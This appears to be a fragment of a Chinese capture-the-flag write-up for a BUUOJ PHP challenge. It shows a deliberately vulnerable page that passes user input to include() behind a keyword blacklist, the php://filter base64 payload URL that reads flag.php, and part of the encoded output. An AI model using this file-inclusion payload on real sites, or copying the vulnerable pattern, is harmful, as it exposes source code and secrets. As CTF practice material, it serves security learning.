 不安全 | 581246ed-ee1d-4f2b-ba8f-52a7d3fd84cb.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
阅读清单
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPg